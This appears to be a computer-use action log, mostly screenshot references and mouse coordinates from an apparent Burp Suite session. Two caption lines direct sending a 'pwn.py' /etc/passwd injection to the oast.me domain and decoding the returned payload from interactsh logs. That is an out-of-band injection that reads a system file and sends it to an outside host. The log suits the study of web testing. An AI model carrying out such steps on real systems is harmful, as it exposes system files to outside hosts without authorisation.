
mouse_move(494, 105)

mouse_move(386, 196)

mouse_move(450, 280)

mouse_move(404, 295)

mouse_move(284, 335)

mouse_move(567, 374)

mouse_move(410, 379)

mouse_move(669, 459)

mouse_move(350, 488)

Send the pwn.py /etc/passwd injection from Repeater to the oast.me domain
click(743, 125)

click(381, 125)

mouse_move(762, 238)

scroll(up, 3)

mouse_move(609, 223)

mouse_move(555, 253)

mouse_move(676, 272)

mouse_move(549, 322)

mouse_move(709, 326)

mouse_move(633, 320)

mouse_move(663, 386)

mouse_move(471, 439)

Run ./decode-payload.py on logs.txt with the interactsh domain
key(Return)
